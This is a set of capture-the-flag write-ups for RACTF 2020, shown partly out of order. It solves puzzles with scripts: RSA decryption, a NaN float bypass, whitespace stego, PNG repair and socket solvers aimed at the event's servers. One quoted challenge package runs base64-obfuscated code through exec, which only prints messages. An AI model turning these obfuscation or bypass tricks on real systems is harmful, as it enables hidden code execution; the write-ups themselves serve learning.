and then it hit me, what if the new line symbol and carriage return symbol reprenst 0 and 1?With that in mind, I wrote a short script which creates a empty string, reads until an end of a false flag and check if the symbol afterwards is new line or carriage return and append 0 or 1 to the string accordinaly, in the end it encodes the binary string to ascii characters and prints them:```python 3from pwn import remoteimport binasciihost = "88.198.219.20"port = 22324s = remote(host, port)flag = ''try: while 1: s.recvuntil("}") end = str(s.recv(1)) if 'r' in end: flag += '0' else: flag += '1'except EOFError: print(''.join([chr(int(flag[i:i + 8], 2)) for i in range(0, len(flag), 8)]))```and I got the flag:
**Resources:*** Writeup for clam clam clam challenge from AngstromCTF 2020: https://ctftime.org/writeup/18869* Explanation on carriage return from my writeup on TJCTF 2020: https://github.com/W3rni0/TJCTF_2020#censorship
## Reading Between the LinesWe found a strange file knocking around, but I've got no idea who wrote it because the indentation's an absolute mess!
[main.c](https://files.ractf.co.uk/challenges/57/main.c)
**ractf{R34d1ngBetw33nChar4ct3r5}**
**Solution:** This one I actually figured out while writing the writeup for the previous challenge (who said writing writeups is useless), the challenges are very simillar in the way that the data is represented, but this one in my opinion is much trickier.When I first viewed the file I noticed the strange indentations all over the place, if we open the file in Notepad++ we can set the editor to let us view special characters such as tabs and spaces:

I didn't think much of them at the start, then I tried transforming them to morse code in the same way I showed in the previous challenge to no avail (I guess I tried it first because the editor represents the symbols in a similar fashion) but actually the hidden data transcribed by the tab symbol and the space symbol is binary when the space symbol reprensts 0 and the tab symbol represents 1, so I wrote a really short script that reads the code and just filter out of the way all the characters except the space symbol and tab symbol, decodes them to binary in the way I described and from that to an ascii encoded string:
```python 3import redata = open("main.c",'r').read()data = re.sub(r'[^\t\s]',r'',data).replace(" ",'0').replace("\t",'1').split("\n")data = [c for c in data if c != '1']print(''.join([chr(int(c, 2)) for c in data]))```
and we got the flag:

**Resources:*** Notepad++: https://notepad-plus-plus.org/
## Mad CTF DiseaseTodo:\[x] Be a cow\[x] Eat grass\[x] Eat grass\[x] Eat grass\[ ] Find the flag
[cow.jpg](assets//images//mad_CTF_disease.jpg)
**ractf{exp3rt-mo0neuv3r5}**
**Solution:** Now to change things up we got ourselves a stego-but-not-in-stego type of challenge, with the challenge we get this nice JPEG image data file:
<p align="center">
First thing I do when faced with images is to check using binwalk if there are any embedded files in the images, as expected binwalk finds nothing in this image, afterwards I check using steghide also for embedded files, It supposed to do a better job but I mostly use it by habit because binwalk almost always finds the same files and...

...wait...did steghide actually found a file!? if we take a look at the file steghide (!) found we see a really bizzare text constructed only by moo's:```OOOMoOMoOMoOMoOMoOMoOMoOMoOMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmooOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOo```I recognized this text when I first saw this as the programming language called COW, an esoteric programming language created in the 90's, I recognized it mostly because me and my friends used to joke about this kind of languages at uni, Now we only need to find an interpreter for this code, I used the one linked at the resources after a quick google search and run it on the code:

and we got our cow-scented flag.
**Resources:*** steghide: http://steghide.sourceforge.net/* COW programming language: https://esolangs.org/wiki/COW* COW interpreter: http://www.frank-buss.de/cow.html
## TeleportOne of our admins plays a strange game which can be accessed over TCP. He's been playing for a while but can't get the flag! See if you can help him out.
[teleport.py](https://files.ractf.co.uk/challenges/47/teleport.py)
**ractf{fl0at1ng_p01nt_15_h4rd}**
**Solution:** With the challenge we are given the following script in python 3:```python 3import math
x = 0.0z = 0.0flag_x = 10000000000000.0flag_z = 10000000000000.0print("Your player is at 0,0")print("The flag is at 10000000000000, 10000000000000")print("Enter your next position in the form x,y")print("You can move a maximum of 10 metres at a time")for _ in range(100): print(f"Current position: {x}, {z}") try: move = input("Enter next position(maximum distance of 10): ").split(",") new_x = float(move[0]) new_z = float(move[1]) except Exception: continue diff_x = new_x - x diff_z = new_z - z dist = math.sqrt(diff_x ** 2 + diff_z ** 2) if dist > 10: print("You moved too far") else: x = new_x z = new_z if x == 10000000000000 and z == 10000000000000: print("ractf{#####################}") break```And a server to connect which runs the same script with the flag uncensored:

This is the last challenge I solved in the misc. category and admittedly the challenge I spent most of my time on in the CTF.\We can assume by the script that we need to get to the specified position to get the flag, also we can assume that the script is written in python 3 so the input function does not evaluate the data given to it and regards it as a string.\When I first started working on it I tried writing a script which connect to the server and moves the player to the needed position, I quickly found out that there is a for loop with a range limited enough that you can't just move the player to that position 10 meters at a time. Then I tried looking for ways to make the script evaluate commands so that I can change the value of the player position or read the file from outside but those didn't work, after a while of trying everything I can and literally slamming my hands on the keyboard hoping something will work I noticed that in python 3 the input function return the string given simillar to how raw_input works in python 2, so the float function in the code gets a string as an input and returns a float value but how does it work, and more importantly which strings does it accepts and how they are parsed, after a google search I found in a stackoverflow question (linked below) the following table:
```val is_float(val) Note-------------------- ---------- --------------------------------"" False Blank string"127" True Passed stringTrue True Pure sweet Truth"True" False Vile contemptible lieFalse True So false it becomes true"123.456" True Decimal" -127 " True Spaces trimmed"\t\n12\r\n" True whitespace ignored"NaN" True Not a number"NaNanananaBATMAN" False I am Batman"-iNF" True Negative infinity"123.E4" True Exponential notation".1" True mantissa only"1,234" False Commas gtfou'\x30' True Unicode is fine."NULL" False Null is not special0x3fade True Hexadecimal"6e7777777777777" True Shrunk to infinity"1.797693e+308" True This is max value"infinity" True Same as inf"infinityandBEYOND" False Extra characters wreck it"12.34.56" False Only one dot allowedu'四' False Japanese '4' is not a float."#56" False Pound sign"56%" False Percent of what?"0E0" True Exponential, move dot 0 places0**0 True 0___0 Exponentiation"-5e-5" True Raise to a negative number"+1e1" True Plus is OK with exponent"+1e1^5" False Fancy exponent not interpreted"+1e1.3" False No decimals in exponent"-+1" False Make up your mind"(1)" False Parenthesis is bad```this tells us that we can give as an argument the string "NaN" and the function will return the value nan.\nan, which stands for not a number, is used in floating point arithmetic to specify that the value is undefined or unrepresentable (such with the case of zero divided by zero), this value is great for us because any arithmetic operation done on nan will result with the value of nan, and for any value x the comperison nan > x is alway false, so if we give as inputs NaN to the script we will get that the value of the variable dist is nan and so the comparison of dist > 10 will be always false and our values of x and z will be assigned with nan, in the next round we can simply give the server any value we want and because x and z are nan we will still get that dist is nan, when we try this on the server we get the following:

Looks like it works! now all we need is to try it on the target position:

and we have the flag.
**Resources:*** https://stackoverflow.com/questions/379906/how-do-i-parse-a-string-to-a-float-or-int
***# Cryptography
## Really Simple AlgorithmWe found a strange service running over TCP (my my, there do seem to be a lot of those as of late!). Connect to the service and see if you can't exploit it somehow.
**ractf{JustLikeInTheSimulations}**
**Solution:** We get with the challenge a server to connect to, when we connect we get the following from the server:

By the name of the challenge and the given parameters we can guess that we have a ciphertext (ct) that we need to decrypt using RSA, without going to details about the inner workings of this cipher RSA is a public key cipher, which means that there are two keys, one that is public which is used to encrypt data, and one that is private which is used to decrpyt data, obviously there is some sort of connection between the keys but it is hard to reveal the private key from the public keys (and in this case vice versa), specificly in RSA in order to find the private key we need to solve the integer factorazition problem, which is thought to be in NP/P (this is not important for the challenge), we will call our public key e and our private key d, they posses the following attribute - d multiply by e modulo the value of (p-1) * (q-1) which we will name from now phi, is equal to 1, we will call d the modular multiplicative inverse of e and e the modular multiplicative inverse of d, futhermore if we take a plaintext message pt and raise it to the power of d and then to the power of e modulo the value of p * q, which we will name n and will be commonly given to us insted of q and p, we will get pt again (to understand why it is needed to delve into modern algebra, if n is smaller to pt then obviously we will not get pt), now with that in mind we can talk about the cipher, encrpytion in this cipher is raising the plaintext pt to the power of the public key e mod the value of n, simillarly, decryption is raising the ciphertext to the power of d mod n, quick summary:

Now that we have a small grasp on the RSA cipher we can find the plaintext, for that we can simply calculate phi using p and q, calculate d the modular inverse of e for mod phi (there are simple algorithms to do that when phi is known) and raise the ct to the power of d all that mod n, granted we need to format the given data such that we get a string as an output but that is pretty much it, for that I wrote the following simple script:```python 3from Crypto.Util.number import inverse,long_to_bytes
p = 12833901728970171388678945507754676960570564187478915890756252680302258738572768425514697119116486522872735333269301121725837213919119361243570017244930827q = 8685010637106121107084047195118402409215842897698487264267433718477479354767404984745930968495304569653593363731183181235650228232448723433206649564699917e =65537ct = 104536221379218374559315812842898785543586172192529496741654945513979724836283541403985361204608773215458113360936324585410377792508450050738902701055214879301637084381595170577259571394944946964821278357275739836194297661039198189108160037106075575073288386809680879228538070908501318889611402074878681886350
n = p * qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running it we get:

and we have our flag
**Resources:*** RSA: https://en.wikipedia.org/wiki/RSA_(cryptosystem)* For further read about RSA (and better explanation): https://sbrilliant.org/wiki/rsa-encryption/
## Really Small Algorithm
Connect to the network service to get the flag.
**ractf{S0m3t1mesS1zeDoesM4773r}**
**Solution:** With this challenge we are given a server to connect to, when we connect we are greeted with the following:

in the last challenge I tried to explain how RSA works, this time I will try (and hopefully won't fail misearably) to exalain why RSA works, for that we need to talk about factors, factors are numbers which can be divided only by 1 and themself (we are only talking about whole numbers), we have discovered that there are infinitly many factors and that we can represent any number as the multiplication of factors, but, we havent discovered an efficient way to find out which factors make up a number, and some will even argue that there isn't an efficient way to do that (P vs. NP and all that), which means that if we take a big number, it will take days, months and even years to find out the factors which makes it, but, we have discovered efficient ways to find factors, so if I find 2 factors, which are favorably big, I multiply them and post the result on my feed to the public, it will take a lot of time for people to discover the factors that make up my number. But, and a big but, if they have a database of numbers and the factors that make them up they can easily find the factors for each numbers I will post, and as I explained before, if we can the factors we can easily calculate phi and consequently calculate d, the private key of RSA, and break the cipher, right now there are databases (listed below) with have the factors to all the numbers up to 60 digits (if I remember correctly), which is a lot but not enough to break modern RSA encryptions, but if we look at the challenge's parameters, we can see that n is awefully small, small enough that it most be in some databases, for that challenge I used factordb.com to search for factors:

as you can see factordb found for us the factors of the number n, and one of them was even 17, which means that if I would have wanted to write an algorithm which runs over all the primes to search for p and q it would have immidiatly discover them, now that we have the factors we can calculate phi, find d the modular multiplicative inverse of e, raise the ciphertext to the power of d, find the modulo n value of that and format to an ascii encoded string, for that we can use the script from the previous challenge with some modification:```python 3from Crypto.Util.number import long_to_bytes,inverse
p = 17q = 11975606908079261451371715080188349439393343105877798075871439319852479638749530929101540963005472358829378014711934013985329441057088121593182834280730529e = 65537ct = 201812836911230569004549742957505657715419035846501465630311814307044647468173357794916868400281495363481603543592404580970727227717003742106797111437347855
n = p*qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running that we get:

and we have our small-sized flag.
**Resouces:*** Integer factorazition problem: https://en.wikipedia.org/wiki/Integer_factorization* factordb: http://www.factordb.com/* Alpertron: https://www.alpertron.com.ar/ECM.HTM
## Really Speedy AlgorithmConnect to the network service to get the flag. The included template script may be of use.
[template.py](https://files.ractf.co.uk/challenges/5/template.py)
**ractf{F45t35tCryp70gr4ph3rAr0und}**
**Solution:** With the challenge we are given a server to connect, when we do that we get:

so we have another RSA challenge (makes sense by the title), in the previous two challenges I covered how RSA works and why it works, and we've seen some of the attributes that the parameters of RSA have and the connections beetwen them, now it's time to test our skills, the server gives as some simple simple challenges such as finding n with q,p given, and some harder challenges like decrypting a ct with q,p and e given. luckily there arent any challenges like the previous one which tasks us with finding primes (there is a package to do that but I think it will not work with the time limit at hand), so for that I wrote the following script which reads the given parameters and the objective, performs the steps needed and send the response back to server, for me the connection to the server was a bit spotty so I added a dirty try-catch statement so that the script will retry until some string with the format of the flag will be given by the server (I didn't use the tamplate):```python 3from pwn import *from Crypto.Util.number import inverse
def beautify_data(msg): return str(msg)[2:-1].replace("\\n",'\n').replace("\\t",'\t')
def connect(): s = remote(host, port) try: data = {} while 1: option = s.recvuntil("]") if "[:]" in str(option): param = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] value = beautify_data(s.recvuntil("\n")).strip() data[param] = int(value) if "[?]" in str(option): objective = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] params = list(data.keys()) if params == ['p','n'] and objective == 'q': q = data['n'] // data['p'] s.send(str(q) + "\n") elif params == ['p','phi','e','ct'] and objective == 'pt': q = data['phi'] // (data['p'] - 1) + 1 n = data['p'] * q d = inverse(data['e'], data['phi']) pt = pow(data['ct'],int(d),int(n)) s.send(str(pt) + "\n") elif params == ['q','n'] and objective == 'p': p = data['n'] // data['q'] print(p) s.send(str(p) + "\n") elif params == ['p','q'] and objective == 'n': n = data['p'] * data['q'] s.send(str(n) + "\n") elif params == ['p','q','e','pt'] and objective == 'ct': phi = (data['p'] - 1) * (data['q'] - 1) n = data['p'] * data['q'] ct = pow(data['pt'], data['e'], int(n)) s.send(str(ct) + "\n") elif params == ['p','q','e'] and objective == 'd': phi = (data['p'] - 1) * (data['q'] - 1) d = inverse(data['e'],phi) s.send(str(d) + "\n") elif params == ['p','q','d'] and objective == 'e': phi = (data['p'] - 1) * (data['q'] - 1) e = inverse(data['d'],phi) s.send(str(e) + "\n") data = {} print(objective) response = s.recv(100) print(beautify_data(response)) if 'ractf' in str(response): exit(0) except EOFError: connect()
host = '88.198.219.20'port = 23125connect()```as you can see all the challenges are like we've seen in previous challenges, I prefered to use pwntools' remote module instead of sockets as was recommended by the CTF team beacuse I'm more accustomed to it, by running the code we get:

and we have our lighting-fast flag.
## B007l3G CRYP70While doing a pentest of a company called MEGACORP's network, you find these numbers laying around on an FTP server:41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34. Through further analysis of the network, you also find a network service running. Can you piece this information together to find the flag?
**ractf{d0n7_r0ll_y0ur_0wn_cryp70}**
**Solution:** With the challenge we are given a server to connect to, when we connect we get the following:

I played for a while with the encryption and noticed three things, the first is that the ciphertext, which consists of 4 \* n numbers where n is the number of letters in the cipher text, changes even though the plaintext remains the same, which means that the specific numbers returned are of no importance to the decryption. The second thing and the most important thing is that the *sum* of the numbers is constant for every plaintext given, and when the message consists of one letter letter only the sum is equal to 255 minus the ascii order of the character, or equivalently the inverse of the order of the character in binary. The third thing is that appending two messeges results with a ciphertext twice the size, where the sum remains consistent with the previous attributes I mentioned, an example of this:

So with that in mind I wrote the following code which reads splits the ciphertext given with the challenge to numbers, sums every four succeeding number and find the inverse of the sum and the character with this ascii encoding:```python 3import re
cipher = "41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34"numbers = re.findall("[0-9]+",cipher)for i in range(0,len(numbers),4): value = 255 - sum([int(a) for a in numbers[i:i+4]]) print(chr(value), end='')print("")```by running it we get:

and we found our flag.
***
# Steg / Forensics
## Cut shortThis image refuses to open in anything, which is a bit odd. Open it for the flag!
[flag.png](https://files.ractf.co.uk/challenges/73/flag.png)
**ractf{1m4ge_t4mp3r1ng_ftw}**
**Solution:** With the challenge we are given a PNG image data which seems to be corrupted because we can't view it, so we need to find a way to fix the image. Fortunately, the format of PNG image data is quite easy to understand, this type of files mostly consists of the png file signature, which are the first 8 bytes of the file same across all PNG images used for detecting that the file is a PNG image, an IHDR chunk which specify the dimension of the image and a few other things, a lot of IDAT chunks which contains the actual compressed image data and in the end an IEND chunk which specify the end of the image, each chunks starts with the chunk size and end with the chunk crc32 code which helps detect data corruption in the chunk (we'll get to that next challenge), now if we look at the given image with an hex editor (I used HxD) we see the following:

We can see that there is an IEND chunk at the start of the image right after the file signature, which is wrong and makes image viewers neglect all the preceeding data, so we can delete this chunk, it starts in the eighth byte and ends in the 19th byte, after deleting this chunk we can try viewing the image again, by doing that we get:
and we have our flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/
## Dimensionless Loading
This PNG looks to be valid, but when we open it up nothing loads. Any ideas?
**ractf{m1ss1ng_n0_1s_r34l!!}**
[flag.png](https://files.ractf.co.uk/challenges/72/flag.png)
**Solution:** We once again get a PNG image with the challenge, and again it seems we can view it, so it is too corrupted, if we view the file in hex editor we see the following

I explained in the previous challenge the PNG image layout, whats important in our case is the IHDR chunk, this chunk is the first to appear in a PNG file right after the file signature and specify the dimension of the image and other metadata the image viewers can use to show the image, in the specification of the PNG file format we can see:

so we can infer that the width and height of the image are four bytes each an are the first attributes in the chunk, if we look again at the hexdump of the file we can see that this bytes are equal to zero, so the dimensions of the image are zero. Alternativly, we can use the tool pngcheck on linux and it will return that the image dimension are invalid, with them being 0x0, so we now know our problem but how we can fix it? unfortunatly the image width and height are only stored in the IHDR chunk, so we'll need to brute force our way, for that we need to talk about crc some more.\ As I explained in the previous challenge each chunk is preceeded by a crc code which check the integrity of the chunk, the algorithm itself for calculating the code, which is called Cyclic redundancy check, is not important at the moment but we should keep in mind that it does its job very well, and that we have a python module zlib implements it, so if we iterate over all the reasonable dimensions for the image, calculate the crc code for the chunk again and compare it to the code stored in the image, which in our case we can see in the hexdump that it is 0x5b8af030, we can hopefully find the correct dimension for the image, so I wrote the following script which roughly does what I described and prints the dimensions that match:
``` python 3 from zlib import crc32
data = open("corrupted.png",'rb').read() index = 12
ihdr = bytearray(data[index:index+17]) width_index = 7 height_index = 11
for x in range(1,2000): height = bytearray(x.to_bytes(2,'big')) for y in range(1,2000): width = bytearray(y.to_bytes(2,'big')) for i in range(len(height)): ihdr[height_index - i] = height[-i -1] for i in range(len(width)): ihdr[width_index - i] = width[-i -1] if hex(crc32(ihdr)) == '0x5b8af030': print("width: {} height: {}".format(width.hex(),height.hex())) for i in range(len(width)): ihdr[width_index - i] = bytearray(b'\x00')[0] ``` most of the code is just handling with bytearrays, running it will give us the following:

we can see that the script found only one match, which is great because the only thing left for us to do is replace the dimension in the image with this dimension and we hopefully done, the hexdump should look now like this (different in the second row):

and by trying to view the image again we get:

and we got the flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/ |
# INDEX---
Writeups for recent ctfs, check out [upcoming CTF's](https://ctftime.org/event/list/upcoming).
## >> [FWORD-20](./fword-20/)
## >> [ASCW-20](./cyberwar/README)
## >> [csictf-20](./csictf-20/README)
## >> [zh3r0-20](./zh3r0-20/z)
## >> [cyberCastor-20](./cyberCastor-20/cybercastors)
## >> [nahamcon-20](./nahamcon-20/README)
## >> [noob-20](./noobctf-20/noob)
## >> [ractf-20](./ractf-20/ractf)
## >> [hsctf-20](./hsctf-20/hsctf)
{% include disqus.html %}
|
# **RACTF 2020**
RACTF is a student-run, extensible, open-source, capture-the-flag event.
In more human terms, we run a set of cyber-security challenges, of many different varieties, with many difficulty levels, for the sole purposes of having fun and learning new skills.
This is the ninth CTF I participated in and by far the best one, the challenges were great, funny and not too guessy, the framework was really good and stable (in other words not CTFd), and the CTF team were friendly and helpful.\In the end I finished most of the crypto, misc, osint and web challenges (I will add more when I'll have time) and ended up around 100th in the leaderboard (I played solo so it's not too shaby), this is my second writeup and hopefully more will come, if you have any comments, questions, or found any error (which I'm sure there are plenty of) please let me know. Thanks for reading!
***
# Table of Contents* [Miscellaneous](#Miscellaneous) - [Discord](#discord) - [Spentalkux](#spentalkux) - [pearl pearl pearl](#pearl-pearl-pearl) - [Reading Beetwen the Lines](#reading-between-the-lines) - [Mad CTF Disease](#mad-ctf-disease) - [Teleport](#teleport)* [Cryptography](#cryptography) - [Really Simple Algorithm](#really-simple-algorithm) - [Really Small Algorithm](#really-small-algorithm) - [Really Speedy Algorithm](#really-speedy-algorithm) - [B007l3G CRYP70](#b007l3g-cryp70)* [Steg / Forensics](#steg--forensics) - [Cut short](#cut-short) - [Dimensionless Loading](#dimensionless-loading)
***# Miscellaneous
## Discord(for the sake of completion)
Join our discord over at https://discord.gg/Rrhdvzn and see if you can find the flag somewhere.
**ractf{the_game_begins}**
**Solution:** the flag is pinned in #general channel in the discord server.
## Spentalkux Spentalkux ??
**ractf{My5t3r10u5_1nt3rf4c3?}**
**Solution:** We don't get a lot of information, but we can assume by the emojis that the challenge has something to do with python packages, if we serach for the word Spentalkux on google we can find this package:

I downloaded the package (linked below) and examined the files, in the package we can find the \_\_init\_\_.py file which has the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiR29vZGJ5ZSBub3cuIiwgIlRoYXQncyB5b3VyIGN1ZSB0byBsZWF2ZSwgYnJvIiwgIkV4aXQgc3RhZ2UgbGVmdCwgcGFsIiwgIk9GRiBZT1UgUE9QLiIsICJZb3Uga25vdyB3aGF0IEkgaGF2ZW4ndCBnb3QgdGltZSBmb3IgdGhpcyIsICJGb3JraW5nIGFuZCBleGVjdXRpbmcgcm0gLXJmLiJdCgp0aW1lLnNsZWVwKDEpCnByaW50KCJIZWxsby4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJDYW4gSSBoZWxwIHlvdT8iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJPaCwgeW91J3JlIGxvb2tpbmcgZm9yIHNvbWV0aGluZyB0byBkbyB3aXRoICp0aGF0Ki4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJNeSBjcmVhdG9yIGxlZnQgdGhpcyBiZWhpbmQgYnV0LCBJIHdvbmRlciB3aGF0IHRoZSBrZXkgaXM/IEkgZG9uJ3Qga25vdywgYnV0IGlmIEkgZGlkIEkgd291bGQgc2F5IGl0J3MgYWJvdXQgMTAgY2hhcmFjdGVycy4iKQp0aW1lLnNsZWVwKDQpCnByaW50KCJFbmpveSB0aGlzLiIpCnRpbWUuc2xlZXAoMSkKcHJpbnQoIlp0cHloLCBJcSBpaXInanQgdnJ0ZHR4YSBxenh3IGxodSdnbyBneGZwa3J3IHR6IHBja3YgYmMgeWJ0ZXZ5Li4uICpmZmlpZXlhbm8qLiBOZXcgY2lrbSBzZWthYiBndSB4dXggY3NrZml3Y2tyIGJzIHpmeW8gc2kgbGdtcGQ6Ly96dXBsdGZ2Zy5jencvbHhvL1FHdk0wc2E2IikKdGltZS5zbGVlcCg1KQpmb3IgaSBpbiBnb19hd2F5X21zZ3M6CiAgICB0aW1lLnNsZWVwKDMpCiAgICBwcmludChpKQp0aW1lLnNsZWVwKDAuNSk="""exec(base64.b64decode(p.encode("ascii")))```We can see that this massive block of seemingly random characters is encoded to ascii and then decoded to base64, a type of encoding which uses letter, numbers and symbols to represent a value, so I plugged the block of text to Cyberchef to decode the data and got the following script:
```pythonimport time
go_away_msgs = ["Goodbye now.", "That's your cue to leave, bro", "Exit stage left, pal", "OFF YOU POP.", "You know what I haven't got time for this", "Forking and executing rm -rf."]
time.sleep(1)print("Hello.")time.sleep(2)print("Can I help you?")time.sleep(2)print("Oh, you're looking for something to do with *that*.")time.sleep(2)print("My creator left this behind but, I wonder what the key is? I don't know, but if I did I would say it's about 10 characters.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("Ztpyh, Iq iir'jt vrtdtxa qzxw lhu'go gxfpkrw tz pckv bc ybtevy... *ffiieyano*. New cikm sekab gu xux cskfiwckr bs zfyo si lgmpd://zupltfvg.czw/lxo/QGvM0sa6")time.sleep(5)for i in go_away_msgs: time.sleep(3) print(i)time.sleep(0.5)```I think I needed to import the package to a script and run it but oh well we still got the message, so we are given another unreadable text which we can assume is a ciphertext with a key of length 10 as the messages suggested, we can infer by the ciphertext that it's a Vigenere cipher beacuse the format of the text and the format of the url in the end suggests that the letters were substituted (and it is common to use Vigenere in CTF so it's an easy assumption), I first attempted to decrypt the url using 